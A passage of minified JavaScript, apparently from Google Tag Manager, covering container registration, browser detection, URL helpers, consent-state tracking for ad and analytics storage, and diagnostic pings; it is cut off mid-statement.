function Cj(a,b,c){c=c===void 0?"":c;if(!vj())return a;var d=b?tj[a]||"":"";d==="/gs"&&(c="");return""+wj()+d+c}function Dj(a){if(!vj())return a;for(var b=m(uj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Lb(a,""+wj()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Ej=/gtag[.\/]js/,Fj=/gtm[.\/]js/,Gj=!1;
function Hj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=kg(47),f=qj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Gj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Ij(a){if(Gj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Ej.test(c))return"3";if(Fj.test(c))return"2"}return"0"};function O(a){kb("GTM",a)};function Jj(a){var b=Kj().destinationArray[a],c=Kj().destination[a];return b&&b.length>0?b[0]:c}function Lj(a,b){var c=Kj();c.pending||(c.pending=[]);vb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Mj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Nj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Mj()};
function Kj(){var a=Fc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Nj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Mj());return c};function Oj(){return kg(7)&&Pj().some(function(a){return a===D(5)})}function Qj(){var a;return(a=mg(55))!=null?a:[]}function Rj(){return D(6)||"_"+D(5)}function Sj(){var a=D(10);return a?a.split("|"):[D(5)]}function Pj(){var a=mg(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function Tj(){var a=Uj(Vj()),b=a&&a.parent;if(b)return Uj(b)}
function Wj(){var a=Uj(Vj());if(a){for(;a.parent;){var b=Uj(a.parent);if(!b)break;a=b}return a}}function Uj(a){var b=Kj();return a.isDestination?Jj(a.ctid):b.container[a.ctid]}function Xj(){var a=Kj();if(a.pending){for(var b,c=[],d=!1,e=Sj(),f=Pj(),g={},h=0;h<a.pending.length;g={Bg:void 0},h++)g.Bg=a.pending[h],vb(g.Bg.target.isDestination?f:e,function(l){return function(n){return n===l.Bg.target.ctid}}(g))?d||(b=g.Bg.onLoad,d=!0):c.push(g.Bg);a.pending=c;if(b)try{b(Rj())}catch(l){}}}
function Yj(){for(var a=D(5),b=Sj(),c=Pj(),d=Qj(),e=function(q,r){var u={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Dc&&(u.scriptElement=Dc);Ec&&(u.scriptSource=Ec);Tj()===void 0&&(u.htmlLoadOrder=Hj(u),u.loadScriptType=Ij(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&O(93),na(Object,"assign").call(Object,v,u)):t(u))},f=Kj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[Rj()]={};Xj()}function Zj(){var a=Rj();return!!Kj().canonical[a]}
function ak(a){return!!Kj().container[a]}function bk(){var a=Vj(),b=Uj(a);return b&&b.context}function ck(a){var b=Jj(a);return b?b.state!==0:!1}function Vj(){return{ctid:D(5),isDestination:kg(7)}}function dk(a,b,c){var d=Vj(),e=Kj().container[a];e&&e.state!==3||(Kj().container[a]={state:1,context:b,parent:d},Lj({ctid:a,isDestination:!1},c))}function ek(){var a=Kj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function fk(){var a={};zb(Kj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});zb(Kj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function gk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function hk(){for(var a=Kj(),b=m(Sj()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var ik={},jk=(ik.tdp=1,ik.exp=1,ik.pid=1,ik.dl=1,ik.seq=1,ik.t=1,ik.v=1,ik),kk={};function lk(){return Object.keys(kk).filter(function(a){return kk[a]})}var mk={};function nk(a,b,c){mk[a]=b;(c===void 0||c)&&ok(a)}function ok(a,b){kk[a]!==void 0&&(b===void 0||!b)||Lb(D(5),"GTM-")&&a==="mcc"||(kk[a]=!0)}function pk(a){a.forEach(function(b){jk[b]||(kk[b]=!1)})};function qk(a){a=a===void 0?[]:a;return Ti(a).join("~")};var rk=[];function sk(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function tk(a){rk[a]=!0;var b=sk(a);b!==void 0&&(Va[b]=!0)}
tk(109);tk(120);tk(87);
tk(132);tk(20);tk(72);
tk(113);tk(116);tk(24);pg(6,6E4);pg(7,1);pg(35,50);
tk(37);
tk(123);tk(158);tk(71);tk(38);tk(103);
tk(101);
tk(435);tk(21);
tk(141);
tk(185);
tk(197);tk(200);tk(206);tk(218);tk(232);tk(252);


function P(a){return!!rk[a]};function uk(){return{total:0,jb:0,Se:{}}}function vk(a,b,c,d){var e=Object.keys(a.Te).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Te[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function wk(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Se).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=vk(a.Se[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function xk(a){a.jb=0;for(var b=m(Object.keys(a.Se)),c=b.next();!c.done;c=b.next()){var d=a.Se[c.value];d.jb=0;for(var e=m(Object.keys(d.Te)),f=e.next();!f.done;f=e.next())d.Te[f.value].jb=0}}
function yk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.jb+=d;var e,f=b===void 0?"":b;e=a.Se[f]||(a.Se[f]={total:0,jb:0,Te:{}});e.total+=d;e.jb+=d;var g,h=String(c);g=e.Te[h]||(e.Te[h]={total:0,jb:0});g.total+=d;g.jb+=d};var zk=uk();function Ak(a){var b=String(a[tf.Ta]||"").replace(/_/g,"");return Lb(b,"cvt")?"cvt":b}var Bk=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Ck=Math.random(),Dk,Ek=lg(27);Dk=Bk||Ck<Ek;var Fk,Gk=lg(42);Fk=Bk||Ck>=1-Gk;var Hk={},Ik=(Hk[1]={},Hk[2]={},Hk[3]={},Hk[4]={},Hk);function Jk(a,b,c){if(Fk){var d=Kk(b,c);if(d){var e=Ik[b][d];e||(e=Ik[b][d]=[]);e.push(na(Object,"assign").call(Object,{},a));yk(zk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&ok("mde",!0)}}}function Lk(a,b){var c=Kk(a,b);if(c){var d=Ik[a][c];d&&(Ik[a][c]=d.filter(function(e){return!e.Mn}))}}
function Mk(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function Kk(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function Nk(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var Ok,Pk;a:{for(var Qk=["CLOSURE_FLAGS"],Rk=Ea,Wk=0;Wk<Qk.length;Wk++)if(Rk=Rk[Qk[Wk]],Rk==null){Pk=null;break a}Pk=Rk}var Xk=Pk&&Pk[610401301];Ok=Xk!=null?Xk:!1;function Yk(){var a=Ea.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Zk,$k=Ea.navigator;Zk=$k?$k.userAgentData||null:null;function al(a){if(!Ok||!Zk)return!1;for(var b=0;b<Zk.brands.length;b++){var c=Zk.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function bl(a){return Yk().indexOf(a)!=-1};function cl(){return Ok?!!Zk&&Zk.brands.length>0:!1}function dl(){return cl()?!1:bl("Opera")}function el(){return bl("Firefox")||bl("FxiOS")}function fl(){return cl()?al("Chromium"):(bl("Chrome")||bl("CriOS"))&&!(cl()?0:bl("Edge"))||bl("Silk")};function gl(){return Ok?!!Zk&&!!Zk.platform:!1}function hl(){return bl("iPhone")&&!bl("iPod")&&!bl("iPad")}function il(){hl()||bl("iPad")||bl("iPod")};var jl=function(a){jl[" "](a);return a};jl[" "]=function(){};dl();cl()||bl("Trident")||bl("MSIE");bl("Edge");!bl("Gecko")||Yk().toLowerCase().indexOf("webkit")!=-1&&!bl("Edge")||bl("Trident")||bl("MSIE")||bl("Edge");Yk().toLowerCase().indexOf("webkit")!=-1&&!bl("Edge")&&bl("Mobile");gl()||bl("Macintosh");gl()||bl("Windows");(gl()?Zk.platform==="Linux":bl("Linux"))||gl()||bl("CrOS");gl()||bl("Android");hl();bl("iPad");bl("iPod");il();Yk().toLowerCase().indexOf("kaios");el();hl()||bl("iPod");bl("iPad");!bl("Android")||fl()||el()||dl()||bl("Silk");fl();!bl("Safari")||fl()||(cl()?0:bl("Coast"))||dl()||(cl()?0:bl("Edge"))||(cl()?al("Microsoft Edge"):bl("Edg/"))||(cl()?al("Opera"):bl("OPR"))||el()||bl("Silk")||bl("Android")||il();var kl={},ll=null;
function ml(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!ll){ll={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));kl[l]=n;for(var p=0;p<n.length;p++){var q=n[p];ll[q]===void 0&&(ll[q]=p)}}}for(var r=kl[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],G=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],N=r[C&63];u[x++]=""+E+G+I+N}var ba=0,U=t;switch(b.length-v){case 2:ba=b[v+1],U=r[(ba&15)<<2]||t;case 1:var M=b[v];u[x]=""+r[M>>2]+r[(M&3)<<4|ba>>4]+U+t}return u.join("")};var nl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function ol(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var pl=/#|$/;function ql(a,b){var c=a.search(pl),d=ol(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return nl(a.slice(d,e!==-1?e:0))}var rl=/[?&]($|#)/;
function sl(a,b,c){for(var d,e=a.search(pl),f=0,g,h=[];(g=ol(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(rl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function tl(a,b,c,d,e,f,g){var h=ql(c,"fmt");if(d){var l=ql(c,"random"),n=ql(c,"label")||"";if(!l)return!1;var p=ml(nl(n)+":"+nl(l));if(!Nk(a,p,d))return!1}h&&Number(h)!==4&&(c=sl(c,"rfmt",h));var q=sl(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||ul(g);Nc(q,function(){g==null||vl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||vl(g);e==null||e()},f,r||void 0);return!0};function wl(a){var b=Da.apply(1,arguments);Jk(a,2,b[0]);Jk(a,3,b[0]);Zc.apply(null,za(b))}function xl(a){var b=Da.apply(1,arguments);Jk(a,2,b[0]);return $c.apply(null,za(b))}function yl(a){var b=Da.apply(1,arguments);Jk(a,3,b[0]);Qc.apply(null,za(b))}function zl(a){var b=Da.apply(1,arguments);Jk(a,2,b[0]);Jk(a,3,b[0]);return bd.apply(null,za(b))}function Al(a){var b=Da.apply(1,arguments);Jk(a,1,b[0]);Nc.apply(null,za(b))}
function Bl(a){var b=Da.apply(1,arguments);b[0]&&Jk(a,4,b[0]);Pc.apply(null,za(b))}function Cl(a){var b=Da.apply(1,arguments);Jk(a,1,b[2]);return tl.apply(null,za(b))};var Dl={Na:{Be:0,Ee:1,Li:2}};Dl.Na[Dl.Na.Be]="FULL_TRANSMISSION";Dl.Na[Dl.Na.Ee]="LIMITED_TRANSMISSION";Dl.Na[Dl.Na.Li]="NO_TRANSMISSION";var El={aa:{Vc:0,Wa:1,gd:2,Dc:3}};El.aa[El.aa.Vc]="NO_QUEUE";El.aa[El.aa.Wa]="ADS";El.aa[El.aa.gd]="ANALYTICS";El.aa[El.aa.Dc]="MONITORING";function Fl(){var a=Fc("google_tag_data",{});return a.ics=a.ics||new Gl}var Gl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.C=[]};
Gl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;kb("TAGGING",19);b==null?kb("TAGGING",18):Hl(this,a,b==="granted",c,d,e,f,g)};Gl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Hl(this,a[d],void 0,void 0,"","",b,c)};
var Hl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&sb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(kb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Gl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Il(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Il(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&sb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.C.push({consentTypes:a,Ld:b})};var Il=function(a,b){for(var c=0;c<a.C.length;++c){var d=a.C[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Hn=!0)}};Gl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.C.length;++c){var d=this.C[c];if(d.Hn){d.Hn=!1;try{d.Ld({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Jl=!1,Kl=!1,Ll={},Ml={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Ll.ad_storage=1,Ll.analytics_storage=1,Ll.ad_user_data=1,Ll.ad_personalization=1,Ll),usedContainerScopedDefaults:!1};function Nl(a){var b=Fl();b.accessedAny=!0;return(sb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Ml)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Ol(a){var b=Fl();b.accessedAny=!0;return b.getConsentState(a,Ml)}function Pl(a){var b=Fl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function Ql(){if(!Wa(6))return!1;var a=Fl();a.accessedAny=!0;if(a.active)return!0;if(!Ml.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Ml.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Ml.containerScopedDefaults[c.value]!==1)return!0;return!1}function Rl(a,b){Fl().addListener(a,b)}
function Sl(a,b){Fl().notifyListeners(a,b)}function Tl(a,b){function c(){for(var e=0;e<b.length;e++)if(!Pl(b[e]))return!0;return!1}if(c()){var d=!1;Rl(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function Ul(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Nl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=sb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Rl(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var Vl={},Wl=(Vl[El.aa.Vc]=Dl.Na.Be,Vl[El.aa.Wa]=Dl.Na.Be,Vl[El.aa.gd]=Dl.Na.Be,Vl[El.aa.Dc]=Dl.Na.Be,Vl),Xl=function(a,b){this.C=a;this.consentTypes=b};Xl.prototype.isConsentGranted=function(){switch(this.C){case 0:return this.consentTypes.every(function(a){return Nl(a)});case 1:return this.consentTypes.some(function(a){return Nl(a)});default:tc(this.C,"consentsRequired had an unknown type")}};
var Yl={},Zl=(Yl[El.aa.Vc]=new Xl(0,[]),Yl[El.aa.Wa]=new Xl(0,["ad_storage"]),Yl[El.aa.gd]=new Xl(0,["analytics_storage"]),Yl[El.aa.Dc]=new Xl(1,["ad_storage","analytics_storage"]),Yl);var am=function(a){var b=this;this.type=a;this.C=[];Rl(Zl[a].consentTypes,function(){$l(b)||b.flush()})};am.prototype.flush=function(){for(var a=m(this.C),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.C=[]};var $l=function(a){return Wl[a.type]===Dl.Na.Li&&!Zl[a.type].isConsentGranted()},bm=function(a,b){$l(a)?a.C.push(b):b()},cm=new Map;function dm(a){cm.has(a)||cm.set(a,new am(a));return cm.get(a)};var em={Z:{Zn:"aw_user_data_cache",Yh:"cookie_deprecation_label",Og:"diagnostics_page_id",Ls:"em_registry",wi:"eab",wp:"fl_user_data_cache",Cp:"ga4_user_data_cache",Hp:"idc_pv_claim",Ce:"ip_geo_data_cache",Di:"ip_geo_fetch_in_progress",zm:"nb_data",Up:"page_experiment_ids",Bm:"pld",He:"pt_data",Cm:"pt_listener_set",Im:"service_worker_endpoint",Lm:"shared_user_id",Mm:"shared_user_id_requested",Ch:"shared_user_id_source"}};var fm=function(a){return jf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(em.Z);
function gm(a,b){b=b===void 0?!1:b;if(fm(a)){var c,d,e=(d=(c=Fc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function hm(a,b){var c=gm(a,!0);c&&c.set(b)}function im(a){var b;return(b=gm(a))==null?void 0:b.get()}function jm(a,b){var c=gm(a);if(!c){c=gm(a,!0);if(!c)return;c.set(b)}return c.get()}function km(a,b){if(typeof b==="function"){var c;return(c=gm(a,!0))==null?void 0:c.subscribe(b)}}function lm(a,b){var c=gm(a);return c?c.unsubscribe(b):!1};var mm=["fin","mcc"],nm=!1;function om(a){a=a===void 0?!1:a;var b=lk().filter(function(c){return mk[c]!==void 0&&(a||!mm.includes(c))});pk(b);return b.map(function(c){var d=mk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function pm(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Cj(b)+c+a}
function qm(a){a=a===void 0?!1:a;if(Si.H&&Fk&&D(5)){var b=dm(El.aa.Dc);if($l(b))nm||(nm=!0,bm(b,qm));else{a&&nk("fin","1");var c=om(a),d=pm(c),e={destinationId:D(5),endpoint:61};a?zl(e,d,void 0,{Re:!0},void 0,function(){yl(e,d+"&img=1")}):yl(e,d);nm=!1;rm(c)}}}
function rm(a){if(P(426)&&Ec&&(Lb(Ec,"https://www.googletagmanager.com/")||kg(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Ec){b=new URL(Ec);break a}}catch(c){}b=void 0}b&&Nc(""+Ec+(Ec.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function sm(){lk().some(function(a){return!jk[a]})&&qm(!0)}var tm;function um(){if(im(em.Z.Og)===void 0){var a=function(){hm(em.Z.Og,wb());tm=0};a();w.setInterval(a,864E5)}else km(em.Z.Og,function(){tm=0});tm=0}
function vm(){um();nk("v","3");nk("t","t");nk("pid",function(){return String(im(em.Z.Og))});nk("seq",function(){return String(++tm)});nk("exp",qk());Sc(w,"pagehide",sm)};var wm=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],xm=[K.m.yd,K.m.Tc,K.m.yf,K.m.Tb,K.m.mb,K.m.Oa,K.m.cb,K.m.ab,K.m.Eb,K.m.wc],ym=!1,zm=!1,Am={},Bm={};function Cm(){!zm&&ym&&(wm.some(function(a){return Ml.containerScopedDefaults[a]!==1})||Dm("mbc"));zm=!0}function Dm(a){Fk&&(nk(a,"1"),qm())}function Em(a,b){if(!Am[b]&&(Am[b]=!0,Bm[b]))for(var c=m(xm),d=c.next();!d.done;d=c.next())if(L(a,d.value)){Dm("erc");break}};function Fm(a){kb("HEALTH",a)};var Gm={},Hm=!1;function Im(){function a(){c!==void 0&&lm(em.Z.Ce,c);try{var e=im(em.Z.Ce);Gm=JSON.parse(e)}catch(f){O(123),Fm(2),Gm={}}Hm=!0;b()}var b=Jm,c=void 0,d=im(em.Z.Ce);d?a(d):(c=km(em.Z.Ce,a),Km())}
function Km(){function a(b){hm(em.Z.Ce,b||"{}");hm(em.Z.Di,!1)}if(!im(em.Z.Di)){hm(em.Z.Di,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Lm(){var a=D(22);try{return JSON.parse(ib(a))}catch(b){return O(123),Fm(2),{}}}function Mm(){return Gm["0"]||""}function Nm(){return Gm["1"]||""}
function Om(){var a=!1;return a}function Pm(){return Gm["6"]!==!1}function Qm(){var a="";return a}function Rm(){var a="";return a};var Sm={},Tm=Object.freeze((Sm[K.m.Sb]=1,Sm[K.m.Pg]=1,Sm[K.m.bi]=1,Sm[K.m.vc]=1,Sm[K.m.oa]=1,Sm[K.m.Eb]=1,Sm[K.m.wb]=1,Sm[K.m.Ub]=1,Sm[K.m.nd]=1,Sm[K.m.wc]=1,Sm[K.m.ab]=1,Sm[K.m.od]=1,Sm[K.m.se]=1,Sm[K.m.Ia]=1,Sm[K.m.Ro]=1,Sm[K.m.xf]=1,Sm[K.m.ki]=1,Sm[K.m.Zg]=1,Sm[K.m.sd]=1,Sm[K.m.yf]=1,Sm[K.m.bp]=1,Sm[K.m.Fb]=1,Sm[K.m.Cf]=1,Sm[K.m.ep]=1,Sm[K.m.gh]=1,Sm[K.m.il]=1,Sm[K.m.Oc]=1,Sm[K.m.Pc]=1,Sm[K.m.cb]=1,Sm[K.m.sl]=1,Sm[K.m.Vb]=1,Sm[K.m.wd]=1,Sm[K.m.xd]=1,Sm[K.m.yd]=1,Sm[K.m.kh]=1,Sm[K.m.ri]=1,Sm[K.m.zd]=
1,Sm[K.m.Tc]=1,Sm[K.m.Bd]=1,Sm[K.m.Dl]=1,Sm[K.m.Bc]=1,Sm[K.m.Uc]=1,Sm[K.m.Ri]=1,Sm));Object.freeze([K.m.xa,K.m.Xa,K.m.Gb,K.m.lb,K.m.oi,K.m.Oa,K.m.li,K.m.Oo]);
var Um={},Vm=Object.freeze((Um[K.m.so]=1,Um[K.m.uo]=1,Um[K.m.vo]=1,Um[K.m.wo]=1,Um[K.m.xo]=1,Um[K.m.Bo]=1,Um[K.m.Co]=1,Um[K.m.Do]=1,Um[K.m.Fo]=1,Um[K.m.je]=1,Um)),Wm={},Xm=Object.freeze((Wm[K.m.Ek]=1,Wm[K.m.Fk]=1,Wm[K.m.ee]=1,Wm[K.m.fe]=1,Wm[K.m.Gk]=1,Wm[K.m.jd]=1,Wm[K.m.he]=1,Wm[K.m.oc]=1,Wm[K.m.Ic]=1,Wm[K.m.qc]=1,Wm[K.m.Bb]=1,Wm[K.m.ie]=1,Wm[K.m.rc]=1,Wm[K.m.Hk]=1,Wm)),Ym=Object.freeze([K.m.Sb,K.m.ff,K.m.vc,K.m.od,K.m.yf,K.m.Ef,K.m.wd,K.m.Bd]),Zm=Object.freeze([].concat(za(Ym))),$m=Object.freeze([K.m.wb,
K.m.Zg,K.m.kh,K.m.ri,K.m.Xg]),an=Object.freeze([].concat(za($m))),bn={},cn=(bn[K.m.W]="1",bn[K.m.ja]="2",bn[K.m.X]="3",bn[K.m.Ka]="4",bn),dn={},en=Object.freeze((dn.search="s",dn.youtube="y",dn.playstore="p",dn.shopping="h",dn.ads="a",dn.maps="m",dn));function fn(a){return typeof a!=="object"||a===null?{}:a}function gn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function hn(a){if(a!==void 0&&a!==null)return gn(a)};function jn(a){return a&&a.indexOf("pending:")===0?kn(a.substr(8)):!1}function kn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Gb();return b<c+3E5&&b>c-9E5};var ln=!1,mn=!1,nn=!1,on=0,pn=!1,qn=[];function rn(a){if(on===0)pn&&qn&&(qn.length>=100&&qn.shift(),qn.push(a));else if(sn()){var 